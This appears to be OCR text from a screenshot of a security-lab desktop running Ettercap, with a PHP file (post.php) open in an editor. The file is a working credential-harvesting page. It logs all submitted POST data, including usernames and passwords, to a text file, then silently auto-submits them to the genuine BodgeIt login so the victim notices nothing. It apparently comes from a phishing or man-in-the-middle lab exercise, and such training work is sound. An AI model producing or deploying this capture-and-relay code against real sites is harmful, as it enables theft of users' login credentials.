 Ettercap
/var/www/html/bodgeit/...
3
qterminal
bodgeit
10:29 AM
/var/www/html/bodgeit/post.php - Mousepad
File Edit Search View Document Help
<?php
$file="labpasswords.txt";
file_put_contents($file, print_r($_POST, true), FILE_APPEND);
$username=$_POST["username"];
$password=$_POST["password"];
$submit="Login";
?>
<body onload="frm1.submit.click()">
<form name="frm1" id="frm1" method="POST" action="http://192.168.109.4/bodgeit/login.jsp">
<input type="hidden" value="<?php echo $username;?>" name="username">
<input type="hidden" value="<?php echo $password;?>" name="password">
<input type="submit" value="<?php echo $submit;?>" name="submit">
</form>
</body>